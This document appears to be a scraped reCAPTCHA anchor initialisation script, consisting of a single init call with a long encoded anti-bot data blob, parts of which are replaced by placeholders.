      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwpLDv8KEeR5LeWHDmMOcwo7DgypvLcK/wo7Dt8O4wrjCi8K+LwjDiUzDrsOTI8Oyw7hsV2E6YSfDtVpxwrnDlWpwUcOHwozCicO0UDsRwo42wp/DtRvDtncJwqIHXsOICzthw4DDrmTCjRNIV3jCkzd/[base64]/CkF/[base64]/Cp8KFRcO0RsOdfnwVBUDDkMKBUcOhw5XDujHDmlplZ3rDiCwNbVUaw5HDnTHDmwHDo1HClMO8wpvDpsO6BsOwEsOswpZkcltecsK/w6jCv8K6ccOXM1x2AsOPw7t+w6LDsmxNwqrDq8Ogwoc+wqtww6TCijbDjGbDg1zCo8KYS8KWWhxkwpHDk0TDmAkkbX/CnCzCiMOywr7Do8OSe3pswrvDvcKpYXPClMOjw7l3w5FSdcKHP8OMK8KNwqFOT8OAw7Jow5HDp0VNAjhQEcOvw79ULsOaZyg8O3oPTMKhU8O9wrESw4UMwpNbdMO8KMKAHsOsS0/Crj1Zw4Zlw6/[base64]/Ciw0dwqzCvMOrwqrCksO6AyzDm3NsUk4hw5PDm8K4YS1zwpjChMKUUEAdfsKfExRaw7ctwoBXEcO4w6BzwrDCqhjChMOdDMOLElYZFV0lXMO7w64ddcOfwqYMwrY7e0sJwo3DsmFlwq7Dt0jDjMKkA8KJwrxpfcKQL8ObRsOxwqTDmWtvwqnCi8Ovw5Q/[base64]/w6EUwrkeZMOsS8Onwr3DpcOmwoo2McKVw4R4w6rCrcOGB8OEwoNWwp0aQlhXBGoLwqbCrcKUe8Kfw7Q0wqPDnMKeEsOnw4XCkznCiHnCvSQMwoAeFMOfwpvCrMKkw63DjjDDj3c/F8KhVhpEwpHCssOgTMKew61pw5BCwqPDsn7DhcOxD8OIZlhtw7ZHw4E/UkcqwoRJw47CtCEYw7h0UsKVwpXDpsO7wpBdfMO5RyZkwo8HcsO8w6nDrSHDmG05AwdYwph+wrTDqMK2w7nDn8Klw4zDp8KlQsOHwpfDkn4YF8K8QcKlwokow77DrsOLbX/DsMOZAD3CgsOTfsOWJwtzw4TCjiDDhFnDh8KJwqXDs8KFS2dGFsOaw5ZScXpSwr3DhRA9VsK8w6/CkMK3FWDDiylfbEDCl1/CuMO6wpbCoTvDl8Kxw6HCmDLCl2fDrxwPScORSXgYHB7Dlz1BLFJGwqrCqsOfP3RpRgjCpsOIw4ULOTVadj7Cr8OTwqHDqMK1wovCtgDDrMOHwpnCtVNkwqTDtcO8wofCjsKjXnDCncOBw51fw4sSw4fDgsK/w58ow7B6N1pdOsOyRzbDqHXDm8OYF8OCaMKuw5zDucK/NsKrw5cfJ8OWMx/Ciw8wwpEvQsK8AcKhW1BEw79RaMOzCXbDo8OWWirDh8O8U8OBSDHChFNDCQLCrhTCvSZwLsOxWj16w4fDmQzCscO8wqUFw7xgw5HDpcOUw4UAV2bDvcKSwpvDjW/Dr8KbfMKcw73DhErCj2TDjsOsw4zCrzNMHMKgfBvCuV/DlsOaw5TCsTYDblfCijfCqcOEB8K1w73DnxnCgm3ClCwzw5PCqcKcbW3CmRsWYFfDqMKjVMOvKnLDvzPDusKoU8KyOsOgw5fDmHcDw6DDjsKfOwc0w7rDvCTDhUd6woFywobDuEdhOy/ChjjCsBMcElDDrQnDtG3CvgHDiisjPT5pBGjDtS0kP2ocw71gVsOrcX88bG/[base64]/w4EAw7jDq2Nrw5trdcKEwowQSVgpw6QiR8OCw7h1AcKlwpDDmcOww5cNwoszwoNXf2g2J8O/[base64]/[base64]/wojCkG/ChkJjwpfDnWFOa8K9w7zCn05zwpg7E8Kcw4tbBA1yPDNQYMK2QWYsFsO/wpkidllbw6B/wqrDhcKEYsOCw4/DsSnDm8KVFMK6wrQVaMKVw4tGwpcEVsOJfMOCUUrCjlPDvlbCuMK+YMKOwoZbdcK1w7UVaMOgMMOVWCXDk8OKBj/Cgg3DjsKeQyPCvSB1wog5woLCn8OxCiDDoMKew69lw77Cg13DiDrCi8O7HFAlCMKSMcK4w7bDmMOSAMOIcmtyIBRPwo7CiU7DnsOHwr/CtMKiXMKbCFfCjglpwpTCg8OtwpHDocKVHTfCvFkWwpDCs8K8w7h2fTTCjS8qw49JwrrDsQNiP8OWHSLDtcKXwqZEdAF4cMKdwo8Qw5bCicOJwpsYwp7Dh3cUw6pmLsKkccOawq5kw6TDt8Kpwp/Cv0hABgzDuUl4E8OKw7nDjVktJcOMTcKxwoXCp0hcOSfDksK9DQbCkTtjBcOSw43DicK4T1fDr03DhcK5c8OdX3rDsMOjEsOHwr7DkhFOwrzCjcOpf8KUX8OQwrHDoyFRRi7CiSnCrg9bw6EEw7HCnMKIHMKFOsKlw5xTNEkvwqnCrcKCw7/CsMOJwoQIEUtqLsOJAcOswoRfXzJkwqNTwqHDmcOiw7IMwp3CuAlYw4/Ck382wpTDosOVGyXCjMOSwqcQw6fCuz/Dk1/Dk8K1wpIVwr3Cpx3Dm8Ouw6lUV8KKSi/DqcOKw7UZfMODNMO7w51IwrJ/V8OYwpE0w4Y6NU3CnWULw7psXxHDmgkqGVvDnDzDhGAxwqM9w4/Dk39KecONesK0RCrCgsONw7fCmmJJw5PDpcO2KMKsGMKEQAYSwoXDosO9RMKDw7J4woUbwq7CrDvCqlZ+amU/e8OSw5EqKMOrw4rCgsKkw6kaRXRBwq3Do1jCk8O8YgZ9WEzDpy3DnV02UXd4w6TDmVZef8KKRcKxOzjCtMOSw6/CvU3DtcOBFE/[base64]/ChcK2wqzDkWXDj0vDgzTDl8KNAkXCvzrCjF7DjgQ8wpZcwqU1wqbDjj9Ewq7Co195w43DlyzClVfCohLDssKMw6EswrvDtcKZE0/DvFLDn0RPDH/Cu8Ovw63ChcKjRcKhw6Zkw4XDl2Z0w5nCtkoAasKAwoPDm8KUBsKxw4E7wo7DrsK8XcKbwq/[base64]/[base64]/Dp8KtNT5UJsKxw7bCqRFbw7rDoMKLw4PClVVve8KyZTU/KRg/w5AEQXRfUsKMw5FoPGY+b0nDmsKTw6LChsKhwrpxRhEGwqDCnSTCgkTDi8KIw781LMKmOnxgwp5GHMKJw5sTMsOCwo59w6zDmA/[base64]/Dkn/DscO+wotcb8Ktw6guDg5HwoYgDsOdOcOFw6sVQMKXMzQqwpbCosKawphnw4zDgMOpCU3CoDLCuGcOI8KPw6cqwonColIhTnc/[base64]/[base64]/Cg8KZw5xWOURCHExjaUzCqxNxMlNccSQGwpQjw6BnKcORw4k8ZzbCp8OgQsKbwpMgw6s3w4vCm8OveyVFAXDDtndFwrPDtSpew7/[base64]/dR0eUcKrFA/DucOqw4I6wo/DlcOowpUTw68Swo/CvybDhUzCnsOZYsKWKUzCjsOWGRjCvcK1K8Kew6N7w6E5fHYZwrkAHwPDnMOhw6rDhQBcwo5pMcKaE8OfasKFw4oXVQ9vwqPCkMKpIcKEwqLCpMO7RRBWS8OQw6fCs8Kkw7HCnMK+GkbCjsOcwqvCrUrDmSbDgQo+dCLDgMKTwqoAW8KYw693LsOQXMOjwrAJdH3Dmg/CumTClFfCkcO5WDrDuiZyw5PDiDHDoMKKAypQwonCp8Okw6wXw5J3FmxIcgJ6CsK6w4l7w5oew5nDlilQw44Gw5hnwoNOwobCs8KxAcOvM3RaLMKuwp92DsOJwrbDgcK4w550EsOsw49DFVpmccOhV0/CscKVwoBww5sew77DrsOzHMKicFvDq8OJwqY9EsOAWyRXOsK4QgMiF2VvVsKRT2jCvgPDmlp5FgPDsDc8wqx/wrcuw5XCk8K0wq7CusKXa8KZPnbDlFHDq0NwJ8KAD8KqQykjw5HDpi5DXMKSw5Z/woQUwo9fwppMw6TCg8OjYsKtT8OefnU/woxNw4Irw5DDk3E4QkPDnGdLBBBpw7FsHhMOwrgjYwfDqsKJHy4nC1ASw5bCmjpmV8K4w7ZXw4vDq8KvTFc0w7zDtGR5w7FnIXzComBUaMOpw4hhw4XCiMOsX8K9Ci/[base64]/DoMK4dMKSw4fCosKFw5fCtULDgxFYDsOdCETCq2HDk2UNLcKxFRwaw55hEip1JcKBwojCtcOnXsKVw5TDoXREwqkuwoDCtwrDvsOYwrIxwqzDhxPCkBDDuGQvSsOCLhnCiVHDqiLCkcKqw6g0w7rCssOJNhPDmDVYw6dZVcKaTE/DqzV7VmTDjMKyfXl2wpxFw45XwoIJwq1KTsK7CcODwp84woskKcKofMOAwockw77DoghVwql7wqjDssKkw5DCkQ9lw6DCu8ONLMKFw7nChcONw642aBE9DsO7FMO+Di9TwpYEL8ONwrDDlzMJHw/Cs8KkwqpxOMOgVGXDh8KsH0dyw6xVw4XDiULCjltoLwnCr8KCFsKcwpcobhByNQY4R8KEw7hUHsO1DMKbAR5Pw6nDicKrwrYaFk7CqgrDpcKFbThZYsKhDjXCgnvCq2woTzwHw4bCqMKpw4rCrH3DvcK2w5ImOcKnw4LCmlvCucKwbMKJw7ESM8K1worDlgzDlh/CrMKywpTCnTnDi8KtB8OEw5jCj2MYOsKpw59PUcOCUh9OR8Oyw5YvwqUew4bDlXkMwqHDnXAZengnNMKgDjQuFVrDpG9vXwxJYAcXeBHDrSrDrA/Dmm3CrMKiO0XDkD/Dh1t5w6PDp0M0wqE5w6TDkFfCsAxAC0DDu0sswovCnm/[base64]/wplXcMOuR3fCpMOYSXYGBsKVw61eYWMZw6MNw7HDnG9/KMOjwqx+woRqJ8OSSMKPwqXDn8K6VknCuD7Cr03DkMOoMcKIwqMeVArClADCvsO7woHCqcKVw6LCsS3CpsOiwqDCkMOUwpLCjMK7GcKjXBN5GDPDtsO/w6/[base64]/wpbDoRHCqMKVHw1ZaE3DlATCvlQiHnVJwobCkMOQwqjDuMODc8OkOCd3w4B1w5gTwqnCrMK9woBjC8OWMGUjb8OVw5Qdw4ggbil+w5AxdsOdwoMdwpTCusK/w48uwqfDscK2aMKddcKGRcO9worDucO3wr49NTMCexEaEcKYw4vDsMKvwozCg8Kkw75owow9EEQ4dS3Csid2w4szQcO+wp/CnAjDoMKaRS/CqsKpwrXCjsKRJcONwrvDqsOvw7bCnHjCiGIvw5vCkMOOwpgmw6Eww6/CkMK9w6A8VMKnLcOTQMK9w4nDl1wEQWBQw4LCig4EwqDCmcOjw4BeEsO6w7BTw5DCr8KbwpZXwqhpNhlGCcKIw6wfwpRmQQjDiMKJODs4w54+MGLCqsOvw6lSScKhwrTCjms8wrNaw6jCjlTDkWFmw6LDsR4yGUFvGGpXX8KIwqUHwoM1VcO7wq0ow55nch/CrMKfw5pAw791DMOww6PDozwLwqLDiUzDny93BGMpw4IOXMK+RsOnw4sLw64pK8Kaw5fConzCoyjCqMO2w6PChMOmchzDgi/[base64]/CmDoobMOHP8O2TcKpYcKrwp/[base64]/CiMK8wph/[base64]/DmQXDjxpsMFQ4a8KXw47Dm8K5Y0bDn8KgJ8O/McOVwqDDlTgCdAlGwp/DlcO/wqJJw67DnU7CllXDtF8Fw7PCrF/[base64]/Q8KYw6rCi8OdwoLCgGhuGg/CunbClsOCwozDqwvCj2DCvsKKeGXDnXTDggPDnHrDoF7Du8KnwrADY8KGf2/ClWp2ARjCnsKCw5UnwpcjecOWw5VAwprCscO8w6cuw7LDqMK/w7bCukzCjRQwwo7DizXCry8YSHxDaXAjwr0zQcOnw6RBwr9ywpbCt1LDi2pyBCQ/w7LDkcOTJV17wrfDt8KGw6rCncOoGSnCu8KhQG7CihTDnAXDh8Oew7DDrTRSwppgSylvRMKpKVPClHgHX3fDocKJwo7DkMKlehLDkMOVw6AoJ8KHw5LDucOhwqPCh8KXdcOawrVQw7UdwpfCv8KEwpvDisK8woPDlsK+wpXCsGNGNx/Di8O0FsKwYGtBwoxgwpHCgsKPw4vDlRjDgcK/wqnDmlhKAUsnEH7Ch1fDuMOkw4tCwoo/A8OOwqnCkcOlwpgSw6d1wp04wrREw787LcOVGMO7NMOQVsKvw540F8KXX8ObwrzDrCvCk8OOPmvCrsOrwoQ5woZlfHV5exLDrHVmwrjCocO3W1MZwojChA3DgSEQacKQXUBzYTgea8KLe059HsOwBsOmcBrDqcOob1jDtsK/[base64]/DgMOiDnVYw5B5DcOmw5dfMsOTUcOyUMKAwp3CmcKvw64GEMKtwqgtK0fChDkoOm3DtFlpZsKNNMOoOiI9w5EEwq7DjMODGMOxw7jDgsKSBsODWsOaY8KRwoHDvlXDpD8jSg4iwonCkcKAE8Knw57Cq8KnJxQ9d0JjFsOtYXLDsMOTBGHCk2oGRsKkwpzDocO/w6QQJsKDL8ONwppNw4Q8fA/Ct8Opw4rCoMOsfykbw5Eow4bCq8KcR8KMAMOGQsKtB8KTEFgPwpozXF0PCDbCsVF1w5TDsDxvwqJxNyR1KMOmJ8KIwrIDLMKeLh0WwpslMsOrw64NRsOQw5QLw6t0GwbDh8Okw7xnH8Kjw7JJb8O8aR/Ch2DCim/CkATCuyDCiSQ4a8OXX8K7w5QhC0s2RcKZw6vChBQ7AMK4wrozXsKECcKFw40Iwrkvwrlaw4DDqkTClcOyZsKQIcOlGSHDlMKOwrpMGn/DuXN4w6NKw5bDmlMQw7Q1axVBKWnDly9RJ8KUKcKYw4Z8V8O5w5HCj8OewogHIxTCqsKww7/DkMOze8K3AwBMG0EEw7csw5cuw698wp3CljHDpsKVw5UOwp58JcOxGQLClhVtwrDCjsOWwpHCimrCt18YbMKVXMKYKsOPQsKzJR7CoycDCTUTXUjDrBAcwq7DiMO2EsKpw59TV8OgC8O6PsKFQAtqQSYcMSPDtyQVwrF3w7/DiH5Mc8Kxw73DqsOOX8KYw69PCWEmOcO/[base64]/CssKTw50xGzfCiCRKwpFoAMKNMMKlwrnCuDEmfxHCrmbDslcXw6wyw77DrjZzdmlxasKMw5hgw4R6woo4w4HDvnrCgQPCgsKOwr3DsAISd8KrwpfDnTEOdcKhw6rCssKMw7nDil/CoUFwU8O9LcKHA8KFw7HDvcKpIyArwpHCosOiUGYIK8KxOinCuVhTw5lsV1s1U8ONdB7CkX3CnMK1E8ObQ1XCk34UNMKpVsKwwo/DrVhkIsO8woDCmsO5w5vDlBEEw7REYMKLw5gzNjrDthN4Cmpzw4EMwqojTMO8DxRXRcKPdXHDr1gNZMOWwqEbw7bCq8OYe8KEw6jCgcKNwrA8Pm/[base64]/CgmxnwqYtwrbDucKQaBHCkVHCmsKgcsKpRMOQw44PB8OIC8KnWk3DhA0GCsKTw43CmSA4w7DDvsKQWMK4UsKmE3N1w69ew5siw6EpKAM/W3/[base64]/Ch8KbwrhxwpEzw7xZbwLCpyHChFkwV8KzcsKIP8Kiw6TDkTltw6xbTjrCkhYvwpgcEi7CnsKFwqjDi8K1wr7DpBNkw4nCscORBsOkw59/w6Q3asKmw5duGsKQwoPDp0HCmcK/w7nCpyJkE8Kqwp9sHzTDncKSD3LCnsOdAmhUcTjDk2XCvFFiwqAEasKiC8OPw6LCnMKrAEXDvMOAwo3DgcK3w7xzw7FAQcKWwpfCuMKOw4bDhG/CosKDOVxuT2nDhcOswrw5IjUXwqHDo2B2XcKmw5ARQsO3b0fCoDfCv2fDmn8NCDfCvsOjwrBWHcOBEzLCkcKKE3YPwrHDu8KEw7DDokrDrU9/[base64]/w4FpQ8OPw4pCwoU3wpTDncKBwrPClg/Dh8KRV8Kib3EgLx9obsOsGsOBw7pUwpbDp8OSwr/Cu8KRw5HCm20Jajo9Pm91JAg8w5XCnsKMBMOAVzjCvmTDjMOCwpDDsAfCoMKJwqRfNTHDqiVuwol4AsO2w7YGwq5FaU3Ds8KGUsO/wrhWRjYcw5PCrsOiMzXCtsOUw5TDglDDmcKaB0YZwqhow6odacOvwpVbUVfChBh/[base64]/DlcK/Em7Do3Ndd2Brw57Ck1HDk8Okw5rDjD1Cwp8jwohuwrEaL1rDsAbCnMKZw5HCqcO3c8O+ZmFCeC/CmcKIJTzCvAkjwq/Dsy1qw5EfIXZeXQNywrbChcKwAQB7wo/ChFYZw4sBwoLDk8KBVQfCjMK7w4LCrDPDsV96wpTCisOGAMOewo7CrcOcw4BXwoVBdMOfD8K+FcOzwqnCp8Kuw6HDp0DCijDDksOJE8Kjw6zCjMOYWMK9wqA1Yg3CmBbDp3RZwqvCiyx9wpTDrMOKJMOJW8KcHQ/DtkDCocOOFcONwpRZw4TCi8KTwqDCrzcTAsKcSgDDnFHCq3DDmU/DuFB6wrInMMOuw4rDvcKNw7kVamfDpEpeLQXDksOCR8OBJXFRwogof8OBKMOWwpjCusKqLSPCnsO5wqzDjCp7wprDu8ODE8OxX8O+ByLCjMOTasKZVyQZw7k+wqzCl8O3DcOeI8OewonCpnjCtXckwqXCgDbDkn5iwojCqh49w6dUQT4Gw7kFw75qAFnDkEnCuMK/[base64]/CtXvCuDfDlcKKfDPDsH0YX8KSw4Fbw7PDk2fDq8OxJFrDol7Du8OYC8OrNsKrw5zCinwGw40jwrcwUsKxw5B7wpTDoi/DqMKUDmDCnAMqa8O+KXnChiBvHE5ff8OuwoHDv8OYwoBOFkjDgcKKXR4Xwq80EQfDh3DCpsOMHMKZU8K1RMK7w5PCmwbDmW/Co8KSw4d/w4k+FMKYwqDCji/DiUrDpXvDrk3DlgjCo0XDvAElQH/[base64]/Cs1cdC8O1SMOyV2VfUcOsw4YGwrfCqDNwwrczwooYwrTCtjVsDR9eHMKLwqPDlTXCnsKzwpPDkhXCryDDt0Eqw6zDlBgAwq3DhiQGbsODIE8uFsKNcMKmPwjDvMK/EcORwrbDtMKeOBNPwqFVbBdpwqJYw6XCj8ODw53DiybDlsK0w61zSsOdQxrDmMO3bWVRwrfCh0TChsKyJcOHeFBvHxvCqMOGw4zDt2PCoi7Dk8Kdw6sCCsO8w6HCsX/CqHQlw5dwHcK+w77Ct8KzwojChcOgfS/DnsOCHmDCpRZEF8KQw64yNRxbLiEaw4dVwqBEantmwpzDkcORU1rCtAsfT8OvSlLDq8KFesORwoYOCH3Dj8KyUWnCkcKnLkRlW8OmGsKBFMKvw5PCpcOMw5YuZcOHHsOUw6ooGW/[base64]/[base64]/wprCmjzCgMOTwrwNTcKFK1VRwr3CmsOrw4zCiinDqFh6wqHDkFAdw55kw6rCjsOgLVHCqMOLw4VPwpbChWknYBrCjDLDj8KGw53CnsKRS8Kew7toHMOiw6zChMOzRyXCklPCtXdxwpbDnS/CjMKgH2pgKVzCrMO/[base64]/w49kCsKGdTNvwpFMw77Ct8K0wq7CosKlf8Opwo/CrUF7w4jCmCrCtsKUf8K3ccOCwolFKcK/G8Kpw5YvUMO3w6HDtsK7Q0suw69nLsOqwpRLw7Eqwq3DuTLCtFzCg8KtwpnCqsKIwrTChA7CsMOIw47DrMK0ccOJBG5dDhFwNF3Cl1E3wrnDu3fDt8OiUjQgWcKmUQzDpTnClznDhsOfcsKlTwXDisKTQifCjMO/DsOVZ2HCkUPDrhLDhU5WVMKlw7Ynw6rCtsOqw47CrEzDtldwLV8OaTEHWcOyHUNnwpDDp8OIPSECWcOwcwsbwrPDsMO0wpNTw6bDmG3DuH/Ck8KpDEPDiwk+PEwOL04owoIow4rCkCHCvMO3w63Du0kTwpbDvVoJwq/Djxs9Cl/[base64]/[base64]/Dn8OUBsKTY8OBw7QVG8K5TsKQw54qwpLCkcK5w67DngzDsMOtTcKNZXViOh/Ds8OoPcOXw6/DtcOvwoxQw57DnBYcIGDCnCQyalRKGk4fw6wXEMO8wrFCCgPCgjHDrcOcw5d9wrpiHsKrMUvDoSs/ccO0XB9Yw4jCi8OGZ8KYcz9ZwrFcCG3ChcOrRR/[base64]/wrfDnEBPw51bGMOGCVzDvDPCm0h4HhdqwplnwrzCvW9+w5lzwr5/BiPCiMKOD8OUwrDCkVEqdgF3GR7DocOXwqvDmsK7w6pyTMOddkt/wpXCkRRYw6/DvMKFSS/DuMKtwosQO3/CnRlbwqgiwrDCsG8dRMOfYURJw5QMCcKGwq8lwrJARsO8dsONw6lRISLDiHrCrcKhB8KEDMKNCMKXw7/CiMKmw5ocw7fDtGYnw5PDjTPCmTBLw6MzM8KURAPCvMO/wrrDl8OwOMKmdMK+SkU8w7E7woEVLMKSw5vDqVfCvwRFMMONAsKTw7nDq8Kmw5/CmMK/[base64]/CrUrCssKxwqMEw6MHX8O9Iyxjwp3DgDPCgXXDsgHDnlHCuMKJMVhbwowDw4LCmhDCisOdwogpwp5EfcO6wovDjcOAwprCmRcCwr7Dh8OsOgEdwoHCkCZ3ak9ow67CkE5LDXnDij/[base64]/DvcKnwrHDoMK0w5HDrhHCjFvDncKwwrHCpMOcw7fDgAPCgMKdJMKAdybDssO1wrXDksOqw57CnMOEwpEndsKcwptSYS4mwoQBwqMJC8KLwofDmUTDksK3w6bClcOUC3FVwpIRwpHCmcKpwr8dT8KlAXzDisO7wrDChMOpwpfCsQ/DtirCnMOcw6LDhMOIwocEwqYEHMKBwpgDwq4PWsO/wpwaR8OQw69db8KSwo1Bw6guw6XCpAPDkj7Cpm3Cq8OPLsKcw5d4w6rDqMOmK8OGADInD8K3QzJ1c8OoEsOOScKid8KAw4DDok3ChsKbw5zCty/Dp3l5dz7Cg3Eaw6taw6M4wofDkCPDpRXDpcKuKMOuwqZswo/Dt8O/w7/DnHxITMK2IMKtw5LCh8O7OzFnPkfCpWoVw5fDmEtPw6LCiWjCoXB7woFpDWfClsO1w4YLw73DrxZgEsKaXsKKEMKnUxhbFMO0UcOHw48xfQfDijvDi8KgQH5bClxRwr4VD8Kmw5Rbwp/CgUlPw4DDrg3Dm8KPw43DsRPCjzHCkgAiwqnDoSpxX8OyHQHCgDTDk8Ksw6AXLWpcw7sZBsOPUsKRWn1QJUTDg3XCvsOZI8KmCMKKQ2/DkMOresOFRx3Ct1TCk8OJC8OCwqXCsyBRbEYBwqbDssO5w5DDtMOAwoXChMKWYXgow4rDj1bDtcODwoxwVUzCq8OuZAN1w6vDusK9w4F5w5rDsShzw4ohwql2NgPDggcOw5jDhMO3L8KGw4JAJi9rPhfDn8KfCXHChsOyHkp/wr3Ctjpmw7jDncKMdcOJw5HCjcOad3o0BsOOwqQKZsOLbkICOcOHw4vCi8Oqw4PClsKLKcK0wpsuOcKcwp/[base64]/DqHpnZSIjG0LDi8K5NsOPKD1mNVfDlg17HSIYw4YEfVDDiwcRJA3Cnix7wq9/woR5I8OpYsOXwpbDuMOJQsO7w48ODQ43YsKfwp/DnsOuwrllw6Mjw5fCqsKLXsOmwrwgEsKowq8nw67DucO5w5ceX8KBM8OyJMO/wphVw5ROw79Tw67CrwU3w7TDpcKtw7xZNcK8AzvCj8K8Vy/CqnjDqMOmwpTDvAByw67DgMOcEcOpZMOYw5Q1aHx3wqnDk8O1woIOZG/Di8KBwrnChGF1w5DDscOlWnDDgcOCBRbCksOVPmPCowoFwpLCnHnDjzBowrpuXsKOA3hUw4LCr8KOw4jDvsK0w6rDqG5QbMKNw5DCs8KuGERiw7jDkWFNw5zDl0tPwobDh8ObF2rCnW/ClsOJJkZ0w4DCj8OGw5AWwrrDh8O+wqV2w7bCsMKZClNfZDtQMcKGw4TDpmc+w5QzGAXCqMOXOcKhMsO/[base64]/[base64]/DnsKhw4zCl3nDucKEA8K7J8KXJ8KBw7TDicKMw5jCtx3ClwABZllydQzDqsObT8KgNMOSAMOjwr4aP0pkeFHChB/Cj1x9wpLDuEE9X8KTwp7ClMKnwpxcwoY0wqbDo8OIworCm8KWbMKKw6vDq8KJwrhaaGvCmMK4wqvCicOkBl7DtMOTwr/DlsKiGS7DmkEHw7YNYcKHw6LDjn92w496BcK/dSB5Z1U5wqLDom4VDsOXTMKVAm4eTTlTOMKWwrPCssK/aMOVFChsXEzCuhxLayPClcOAwq3CjVfCq0zDpMKNw6fCsADDu0HCgsOdCsOpJsKuwrXDtMOiN8KMOcO7w7HChHDCsV/DhQRqw6TCosKzJBpbw7HDljxjw4kAw4dUwqVaK3kQwrkqw440VSBwKkLDvFbCmMOUagg2wq0vWFHCjyo4WcO7NcODwqnCvyTCncOvwqfCp8OgIcK7ACHDhHdBw5jDqnTDk8Omw6wGwo3Dq8KdPynDsQksw5bDryI5eRPDr8OvwogDw5/DvxFPIMKUw45pw6jCi8O9wrrCqCMAw6PDtMK4wrFLwqZ6IMK5w63CtMO/GsKOJMKUwo/DvsKgw51vwofCtsKlwo4vYsOtdsKlIMOxw7rCh0vCgcO6AhnDuG3Cn0MXwqDCssKkDsOHwpJ5wqQxPlQ0wrcGI8Kww6U/[base64]/I8OUw6jCjB3CncKGw6pJwpfDkgbDkMOJR8OuAMOLI3VCbzozw5I5KFLDs8KrXkIow5DDsV5sRMK3VVbDjB7DhEEuYMOPOSzCmMOqwoXCmHs7wpTDjwZcEcOPMGMrA2/ChsKOw6BpdjPDl8Kqwr3CmsK/w74YwovDv8KAw7zDkmbCssKiw4nDiSjCpsKNw7PDocO0AlzDo8KUKsOBwqgYWMKzDsOnMsKLGWwOwrAZa8OVAV3DjmjDnGbChMOQYg/CrFzCtMOiwqvDtkfDh8OJwpIWO1IJwq5rw68Ywo7Dn8KxV8K3JMKxfxfCu8KOdcOYUT1KworCusKXw73DrsKFw7fDhMKpw6FAw5jCt8OXdMOVOsOsw7R/wq87wqgHEy/DmsOMacKqw7Y2w79gwr07Mydsw5BGw7FUWcOLGH19wrPDk8Ofw6HDo8K3TxvDoW/DhDjDn0HCn8KFIcO4HSzDl8KAI8Kjw75gMCTDhHrDhCLCrgAzwr/Cqis9wpvCrMKmwoEAwqN/AH3DssKwwpNmQXoKUMKOwo3DvsK4PsOjTcK7wrwEFsOWwpDDrsK4N0dHw4DCqX4QXTIjw4fCucKPT8O1dybDl0xAwq4RIV3CgsKhw7NjeGNLVcOow4kII8KKccK2wp9xwod5PmXDnXZiwrPCg8KPHVg5w5AdwqcQSsKfw7PDj3zCk8OOY8O/wpfCqAVsGBnDkcOxwoXCpnbDjnY4w48VDW/ChMOHwrE9WcO4DcK3Gntew4zDh3oYw5pCRFvDuMOqO0JTwp9Gw4DCu8O5w4g2wrPCrsOkS8Kiw4NWdAZwSDxVasKCHMOpwocVwpoEw69+dcOQZSJWMGYAw5/DpW/DgsOBLAEKfj4Xw5fCrBlpX2x3NHzDnV7Cgy0PYAQKwqTDtg7CpTpdJlJVaQM1RcKJwogqezvDrMK1wqsMw51VUsOiWsK2Kj8UXsOEwpMBw45Qw5HDvsOjG8O8S1nDhcKudsK3wr/[base64]/DqXpkS2LDlMKIM15Kw6/Dq8K0wotnw6XCicOIwrbDlhVWaGNNwrxlwpnDnkEcw7djw7oqwq7CksOscsKwL8OhwqjCrMOFwqXCs2VzwqjCgcOTXAkzN8KAFT3DujXCuHvCrcKka8Kbw4XDqMOtSwrCjMKdw5V5CcKZw6/DnlzCqMKIMHLCkUfCjx7DuWPDlcKdw75Aw7DDvzzCuwYIwpEww5lJdMOZeMOBwqxpwqhvwrrCjmDDrkk7w4HDvWPCtgvDijkgwpTDrcKew5pnTQ/[base64]/DusOFTXcSJ0pKEWoCM8OAwo3Dm8Kuwq1cLUYuPMKOwph5W1LDrmdhYkHCpxpcNRIMwqnDocKKLW1qw7RKw6d6wqTDugfDr8O/[base64]/dlwGGiVgwrpbw6lwM8KSwpwWw5TDqxwEw5zCgAxvwpPCrFJCa8OzwqXDsMKxw7HCpzgILxfDm8OkQWlOUsKGfnnDinnDo8OkMFnDsDVAFgfDsirCrcOKwp7DpMOCKnPCsSgMwq3DuBsBw6jCmMKLwqxrwozDviwSdz7DqcKow491TcKcwpLDigvDocOmREvCild/wp/DqMKdwo08wr40E8KCT0NKT8Odw6FSOcOBFcOWw7nCg8OHw5vCoTRqYsOSM8KAc0TCqiJ0w5o5wpQLGMOpwrPCjBzCm2VEUsOpZcOnwqNROXYcRgEFVMK8wq/CiiTDssKAwrHChDIrITUXZSpiw50nw5nDmlFZwrbDolLCim/Dv8OhKsOxGsOIwoJLfy7DqcKgLxLDtMOAwofDjj7Dj0BSwojCnSdMwrLCuxjDmMOqwpNCwrbDocOEw5MAwrdTwqVZw4cKLsOwLMOzOwvDkcK6MUQkO8Kmw64Ow5DDk2nCkh13w6zDusOtw6V/IcKjdCfDicOMasOvAAHDt0PDnsK5DAJlBWXDrMORHxLCvsOCwqvDtDTCkSPDk8Klw6dmCj8sBsKYdwkCwoQWw5pNCcKZw6NpCWPDu8O2wozDr8KcXsKGwp9tB0/CvEnCjcKyasO9w7LDgsKDwrrCu8OuwobCh2xzwp8uU0nCojEMUn7DljfCkMKnw5vDrXEqwotww4ZcwosdUcOUdMOfAgHDk8K4w7Y+ND9GO8KZKz9/RsKQwpofbsOwIMO5fcKTXDjDqjFfIMKTw6ZnwoLCjsK1wrHChMOXTCB2wpVhPMKrwpnDjcKfM8KqXcKGw7BHw6BWw4fDnHDCoMOyNVkDUFPDo2PCjkAvdnBRc1XDqQrDjHzDkMO3WC1BXsKlwq/DqX/DngbDvsKywpHCv8OiwrxHw4pQJ1DDuhrCgz7DvC7DuzHCgMOTFsOhS8Kzw7LCsGkQbl/[base64]/CtC/DtCjDtG4ywozDpxjDusOdPhkNOcOIwqtvw4d+w7HDqDZmw65bBcO8Qj7CiMONaMKodj7CiyHDmlYyETlQJ8O8PMKZw7Q0w4UAPMOLwojClmUFNQvDmMKQwpcGKcKIBCPDrMKIwrrDiMK/wqlYwp12R1JvM3TCtinCrWbDrlfChsKkYsO4UcO/[base64]/DukNlw4pHXlrDuMKJVMKfwoBqaMKfUcOlaFjCt8Ovc8KHw6fCnsKwOF1pwp5XwqvCrFRLwrDDpBtewo7DhcKUK3